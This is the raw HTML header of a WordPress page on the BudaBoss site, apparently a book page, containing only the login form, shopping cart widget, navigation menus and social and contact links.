			<input type="hidden" id="bdt-user-login-sc" name="bdt-user-login-sc" value="b269ac6008" /><input type="hidden" name="_wp_http_referer" value="/books/soar-build-your-vision-from-the-ground-up/" />
		</form>
									
						</div>

			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ac7e9f1 toggle-icon--cart-light elementor-menu-cart--cart-type-mini-cart elementor-widget__width-auto remove-item-position--top elementor-widget-mobile__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ac7e9f1" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-light" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M708 854C708 889 736 917 771 917 805 917 833 889 833 854 833 820 805 792 771 792 736 792 708 820 708 854ZM188 167L938 167C950 167 960 178 958 190L926 450C919 502 875 542 822 542L263 542 271 583C281 632 324 667 373 667L854 667C866 667 875 676 875 687 875 699 866 708 854 708L373 708C304 708 244 659 230 591L129 83 21 83C9 83 0 74 0 62 0 51 9 42 21 42L146 42C156 42 164 49 166 58L188 167ZM196 208L255 500 822 500C854 500 880 476 884 445L914 208 196 208ZM667 854C667 797 713 750 771 750 828 750 875 797 875 854 875 912 828 958 771 958 713 958 667 912 667 854ZM250 854C250 797 297 750 354 750 412 750 458 797 458 854 458 912 412 958 354 958 297 958 250 912 250 854ZM292 854C292 889 320 917 354 917 389 917 417 889 417 854 417 820 389 792 354 792 320 792 292 820 292 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-1380c60 elementor-align-center elementor-widget__width-auto elementor-fixed elementor-hidden-tablet elementor-hidden-mobile bdt-backdrop-filter-yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1380c60" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+(254)%20741%20689%20440" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call2"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:support@budaboss.co.ke?subject=Contact%20BudaBoss" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/budabosslive/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-facebook-1"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/freddiebudaboss/?hl=en" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-instagram-1"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://twitter.com/freddiebudaboss?lang=en" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-twitter-1"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.youtube.com/channel/UCiXYxYqsC2MS9xfV98u5eUQ" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M186.8 202.1l95.2 54.1-95.2 54.1V202.1zM448 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48zm-42 176.3s0-59.6-7.6-88.2c-4.2-15.8-16.5-28.2-32.2-32.4C337.9 128 224 128 224 128s-113.9 0-142.2 7.7c-15.7 4.2-28 16.6-32.2 32.4-7.6 28.5-7.6 88.2-7.6 88.2s0 59.6 7.6 88.2c4.2 15.8 16.5 27.7 32.2 31.9C110.1 384 224 384 224 384s113.9 0 142.2-7.7c15.7-4.2 28-16.1 32.2-31.9 7.6-28.5 7.6-88.1 7.6-88.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ke.linkedin.com/in/freddie-budaboss-384039167" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-linkedin-1"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fc2878 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6fc2878" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-34ee791 elementor-hidden-desktop" data-id="34ee791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1719fc wpr-mobile-menu-display-offcanvas wpr-nav-menu-bp-always wpr-main-menu-align-left wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-mobile-menu-offcanvas-slide-left wpr-mobile-toggle-v1 wpr-sub-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="c1719fc" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-c1719fc" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5594"><a href="https://budaboss.co.ke/" class="wpr-menu-item wpr-pointer-item"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5991"><a href="#" class="wpr-menu-item wpr-pointer-item"><span>About BudaBoss</span><span class="wpr-mega-menu-badge wpr-mega-menu-badge-animation" style="color: #ffff00;background-color: #000000;border-color: #000000;">NEW!</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://budaboss.co.ke/about-entertainment/" class="wpr-sub-menu-item"><span>How We Entertain</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://budaboss.co.ke/about-ministry/" class="wpr-sub-menu-item"><span>How We Minister</span></a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4413"><a href="#" class="wpr-sub-menu-item"><span>The BudaBoss Brands</span><i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul  class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://budaboss.co.ke/about-budaboss/" class="wpr-sub-menu-item"><span>About The BudaBoss Brands</span></a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://budaboss.co.ke/budaboss/" class="wpr-sub-menu-item"><span>Budaboss Live</span></a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://budaboss.co.ke/budaboss-ministry/" class="wpr-sub-menu-item"><span>BudaBoss Ministry</span></a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://budaboss.co.ke/budaboss-library/" class="wpr-sub-menu-item"><span>BudaBoss Library</span></a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="https://budaboss.co.ke/budaboss-challenge/" class="wpr-sub-menu-item"><span>BudaBoss Challenge</span></a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://budaboss.co.ke/budaboss-merchandise/" class="wpr-sub-menu-item"><span>BudaBoss Merchandise</span></a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://budaboss.co.ke/budaboss-fans-graffiti-wall/" class="wpr-sub-menu-item"><span>BudaBoss Fans Graffiti Wall</span></a>	</ul>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-default" data-id="2724"><a href="https://budaboss.co.ke/events/" class="wpr-menu-item wpr-pointer-item"><i class="wpr-mega-menu-icon fas fa-fire" style="font-size: 16px; color: #ffff00"></i><span>Events</span><span class="wpr-mega-menu-badge wpr-mega-menu-badge-animation" style="color: #ffff00;background-color: #000000;border-color: #000000;">HOT!</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu"></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://budaboss.co.ke/gallery/" class="wpr-menu-item wpr-pointer-item"><span>Gallery</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://budaboss.co.ke/shop/" class="wpr-menu-item wpr-pointer-item"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2187"><a href="https://budaboss.co.ke/budaboss-blog/" class="wpr-menu-item wpr-pointer-item"><span>Our Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://budaboss.co.ke/contact-us/" class="wpr-menu-item wpr-pointer-item"><span>Contact Us</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap wpr-anim-timing-ease-default" toggle-backface="yes"><div class="mobile-mega-menu-header"><div class="mobile-mega-menu-logo"><a href="https://budaboss.co.ke"><img width="300" height="61" src="//budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png" alt=""></a></div><i class="mobile-mega-menu-close fas fa-times"></i></div><ul id="mobile-menu-2-c1719fc" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5594"><a href="https://budaboss.co.ke/" class="wpr-mobile-menu-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5991"><a href="#" class="wpr-mobile-menu-item">About BudaBoss<span class="wpr-mega-menu-badge" style="color: #ffff00;background-color: #000000;">NEW!</span><i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
<li class="wpr-menu-offcanvas-back-wrap"><div class="wpr-menu-offcanvas-back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 499.6 320.6" style="enable-background:new 0 0 499.6 320.6;" xml:space="preserve"><g><path class="st0" d="M499.6,159.3c0.3,7-2.4,13.2-7,17.9c-4.3,4.3-10.4,7-16.9,7H81.6l95.6,95.6c9.3,9.3,9.3,24.4,0,33.8c-4.6,4.6-10.8,7-16.9,7c-6.1,0-12.3-2.4-16.9-7L6.9,177.2c-9.3-9.3-9.3-24.4,0-33.8l16.9-16.9l0,0L143.3,6.9c9.3-9.3,24.4-9.3,33.8,0c4.6,4.6,7,10.8,7,16.9s-2.4,12.3-7,16.9l-95.6,95.6h393.7C488.3,136.3,499.1,146.4,499.6,159.3z"/></g></svg></div></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://budaboss.co.ke/about-entertainment/" class="wpr-mobile-sub-menu-item">How We Entertain</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://budaboss.co.ke/about-ministry/" class="wpr-mobile-sub-menu-item">How We Minister</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4413"><a href="#" class="wpr-mobile-sub-menu-item">The BudaBoss Brands<i class="wpr-mobile-sub-icon"></i></a>
	<ul  class="sub-menu wpr-mobile-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://budaboss.co.ke/about-budaboss/" class="wpr-mobile-sub-menu-item">About The BudaBoss Brands</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://budaboss.co.ke/budaboss/" class="wpr-mobile-sub-menu-item">Budaboss Live</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://budaboss.co.ke/budaboss-ministry/" class="wpr-mobile-sub-menu-item">BudaBoss Ministry</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://budaboss.co.ke/budaboss-library/" class="wpr-mobile-sub-menu-item">BudaBoss Library</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="https://budaboss.co.ke/budaboss-challenge/" class="wpr-mobile-sub-menu-item">BudaBoss Challenge</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://budaboss.co.ke/budaboss-merchandise/" class="wpr-mobile-sub-menu-item">BudaBoss Merchandise</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://budaboss.co.ke/budaboss-fans-graffiti-wall/" class="wpr-mobile-sub-menu-item">BudaBoss Fans Graffiti Wall</a>	</ul>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724 menu-item-has-children wpr-mega-menu-true" data-id="2724"><a href="https://budaboss.co.ke/events/" class="wpr-mobile-menu-item"><i class="wpr-mega-menu-icon fas fa-fire" style="font-size: 16px; color: #ffff00"></i>Events<span class="wpr-mega-menu-badge" style="color: #ffff00;background-color: #000000;">HOT!</span><i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu"><div class="wpr-menu-offcanvas-back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 499.6 320.6" style="enable-background:new 0 0 499.6 320.6;" xml:space="preserve"><g><path class="st0" d="M499.6,159.3c0.3,7-2.4,13.2-7,17.9c-4.3,4.3-10.4,7-16.9,7H81.6l95.6,95.6c9.3,9.3,9.3,24.4,0,33.8c-4.6,4.6-10.8,7-16.9,7c-6.1,0-12.3-2.4-16.9-7L6.9,177.2c-9.3-9.3-9.3-24.4,0-33.8l16.9-16.9l0,0L143.3,6.9c9.3-9.3,24.4-9.3,33.8,0c4.6,4.6,7,10.8,7,16.9s-2.4,12.3-7,16.9l-95.6,95.6h393.7C488.3,136.3,499.1,146.4,499.6,159.3z"/></g></svg></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://budaboss.co.ke/gallery/" class="wpr-mobile-menu-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://budaboss.co.ke/shop/" class="wpr-mobile-menu-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2187"><a href="https://budaboss.co.ke/budaboss-blog/" class="wpr-mobile-menu-item">Our Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://budaboss.co.ke/contact-us/" class="wpr-mobile-menu-item">Contact Us</a></li>
</ul></div><div class="wpr-mobile-mega-menu-overlay"></div></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8e3ba58" data-id="8e3ba58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543b21e elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial e-transform e-transform elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="543b21e" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://budaboss.co.ke">
			<img width="300" height="61" src="//budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png" class="attachment-full size-full wp-image-4130" alt="" data-attachment-id="4130" data-permalink="https://budaboss.co.ke/cropped-budaboss-logo-recovered-2-2-png/" data-orig-file="https://budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png" data-orig-size="300,61" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-BudaBoss-Logo-Recovered-2-2.png" data-image-description="&lt;p&gt;https://www.budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png" data-large-file="https://budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b106073" data-id="b106073" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-deb6c7f elementor-button-align-center elementor-align-center elementor-widget__width-auto bdt-show-recaptcha-badge-yes elementor-widget elementor-widget-bdt-user-login" data-id="deb6c7f" data-element_type="widget" data-widget_type="bdt-user-login.bdt-dropdown">
				<div class="elementor-widget-container">
							<div class="bdt-user-login bdt-user-login-skin-dropdown">
			<a class="elementor-button bdt-button-dropdown elementor-size-md " href="javascript:void(0)">
						<span class="elementor-button-content-wrapper">
			
				<span class="bdt-button-dropdown-icon elementor-button-icon elementor-align-icon-right">

					<i aria-hidden="true" class="fa-fw icon icon-user"></i>
				</span>

			
			
			<span class="elementor-button-text bdt-visible@l">
							</span>
		</span>
					</a>

			<div data-bdt-dropdown="{&quot;mode&quot;:&quot;click&quot;,&quot;pos&quot;:&quot;bottom-justify&quot;,&quot;offset&quot;:35}" class="bdt-dropdown bdt-drop">

				<div class="elementor-form-fields-wrapper bdt-text-left">
							<form id="bdt-user-logindeb6c7f" class="bdt-user-login-form bdt-form-stacked bdt-width-1-1" method="post">
			<input type="hidden" name="action" value="element_pack_ajax_login">
						<input type="hidden" class="widget_id" name="widget_id" value="deb6c7f" />
			<input type="hidden" class="page_id" name="page_id" value="3056" />
			<input type="hidden" name="redirect_after_login" value="/books/soar-build-your-vision-from-the-ground-up/" class="redirect_after_login" />
			<div class="bdt-user-login-status"></div>
			<div class="bdt-field-group bdt-width-1-1 elementor-field-required">
									<label for="userdeb6c7f" class="bdt-form-label">
						Username or Email					</label>
					<div class="bdt-form-controls"><input type="text" name="user_login" id="userdeb6c7f" placeholder="Username or Email" class="bdt-input bdt-form-small" required></div>			</div>

			<div class="bdt-field-group bdt-width-1-1 elementor-field-required">
				
					<label for="passworddeb6c7f" class="bdt-form-label">
						Password					</label>

					<div class="bdt-form-controls bdt-pass-input-wrapper"><input type="password" name="user_password" id="passworddeb6c7f" placeholder="Password" class="bdt-input bdt-form-small" required><div class="bdt-toggle-pass-wrapper"><i class="ep-icon-eye"></i></div></div>			</div>

							<div class="bdt-field-group bdt-remember-me">
					<label for="remember-me-deb6c7f" class="bdt-form-label">
						<input type="checkbox" id="remember-me-deb6c7f" class="bdt-checkbox" name="rememberme" value="forever">
													Remember Me												</label>
				</div>
				
			<div class="elementor-field-type-submit bdt-field-group bdt-flex">
				<button type="submit" class="elementor-animation-pulse elementor-button bdt-button bdt-button-primary" name="wp-submit">
											<span>
							Log In						</span>
										</button>
			</div>

							<div class="bdt-field-group bdt-width-1-1 bdt-margin-remove-bottom bdt-user-login-password">

																	<a class="bdt-lost-password" href="https://www.budaboss.co.ke/password-reset/">
															Lost password?														</a>
						
																	<a class="bdt-register" href="https://www.budaboss.co.ke/register/">
															Register														</a>
						
				</div>
				
			<input type="hidden" id="bdt-user-login-sc" name="bdt-user-login-sc" value="b269ac6008" /><input type="hidden" name="_wp_http_referer" value="/books/soar-build-your-vision-from-the-ground-up/" />
		</form>
									
						</div>

			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0e4086c toggle-icon--cart-light elementor-menu-cart--cart-type-mini-cart elementor-widget__width-auto remove-item-position--top elementor-widget-mobile__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="0e4086c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-light" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M708 854C708 889 736 917 771 917 805 917 833 889 833 854 833 820 805 792 771 792 736 792 708 820 708 854ZM188 167L938 167C950 167 960 178 958 190L926 450C919 502 875 542 822 542L263 542 271 583C281 632 324 667 373 667L854 667C866 667 875 676 875 687 875 699 866 708 854 708L373 708C304 708 244 659 230 591L129 83 21 83C9 83 0 74 0 62 0 51 9 42 21 42L146 42C156 42 164 49 166 58L188 167ZM196 208L255 500 822 500C854 500 880 476 884 445L914 208 196 208ZM667 854C667 797 713 750 771 750 828 750 875 797 875 854 875 912 828 958 771 958 713 958 667 912 667 854ZM250 854C250 797 297 750 354 750 412 750 458 797 458 854 458 912 412 958 354 958 297 958 250 912 250 854ZM292 854C292 889 320 917 354 917 389 917 417 889 417 854 417 820 389 792 354 792 320 792 292 820 292 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-2649c3e elementor-align-center elementor-widget__width-auto elementor-fixed elementor-hidden-tablet elementor-hidden-mobile bdt-backdrop-filter-yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2649c3e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+(254)%20741%20689%20440" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call2"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:support@budaboss.co.ke?subject=Contact%20BudaBoss" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/budabosslive/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-facebook-1"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/freddiebudaboss/?hl=en" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-instagram-1"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://twitter.com/freddiebudaboss?lang=en" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-twitter-1"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.youtube.com/channel/UCiXYxYqsC2MS9xfV98u5eUQ" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M186.8 202.1l95.2 54.1-95.2 54.1V202.1zM448 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48zm-42 176.3s0-59.6-7.6-88.2c-4.2-15.8-16.5-28.2-32.2-32.4C337.9 128 224 128 224 128s-113.9 0-142.2 7.7c-15.7 4.2-28 16.6-32.2 32.4-7.6 28.5-7.6 88.2-7.6 88.2s0 59.6 7.6 88.2c4.2 15.8 16.5 27.7 32.2 31.9C110.1 384 224 384 224 384s113.9 0 142.2-7.7c15.7-4.2 28-16.1 32.2-31.9 7.6-28.5 7.6-88.1 7.6-88.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
